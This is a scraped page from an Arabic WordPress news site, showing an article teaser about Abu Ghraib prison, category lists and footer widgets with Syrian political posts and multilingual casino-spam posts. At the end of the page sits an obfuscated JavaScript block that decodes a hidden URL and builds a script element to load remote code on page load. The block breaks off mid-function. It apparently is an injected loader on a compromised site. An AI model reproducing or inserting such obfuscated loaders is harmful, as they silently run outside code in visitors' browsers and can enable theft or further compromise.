            <img width="600" height="338" src="https://www.alwan-news.com/wp-content/uploads/2022/02/New-Project-6.jpg" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="  سجن ابو غريب هل عاد المشهد الى الساحة العراقية ؟" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/02/New-Project-6.jpg 1920w, https://www.alwan-news.com/wp-content/uploads/2022/02/New-Project-6-300x169.jpg 300w, https://www.alwan-news.com/wp-content/uploads/2022/02/New-Project-6-1024x576.jpg 1024w, https://www.alwan-news.com/wp-content/uploads/2022/02/New-Project-6-768x432.jpg 768w, https://www.alwan-news.com/wp-content/uploads/2022/02/New-Project-6-1536x864.jpg 1536w, https://www.alwan-news.com/wp-content/uploads/2022/02/New-Project-6-1080x608.jpg 1080w, https://www.alwan-news.com/wp-content/uploads/2022/02/New-Project-6-1280x720.jpg 1280w, https://www.alwan-news.com/wp-content/uploads/2022/02/New-Project-6-980x551.jpg 980w, https://www.alwan-news.com/wp-content/uploads/2022/02/New-Project-6-480x270.jpg 480w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/" rel="category tag">الدول الإسلامية</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/925/" title="  سجن ابو غريب هل عاد المشهد الى الساحة العراقية ؟">  سجن ابو غريب هل عاد المشهد الى الساحة العراقية ؟</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/925/" rel="bookmark"><time class="entry-date published" datetime="2022-02-25T18:41:52+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-10T20:32:19+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/925/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>سجن ابو غريب وانتهاكات طائفية تطال حتى اهالي السجناء ولا يوجد من يحاسب المسؤولين عن هذه التجاوزات</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/925/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-925 -->							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">يوم واحد ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">يوم واحد ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var 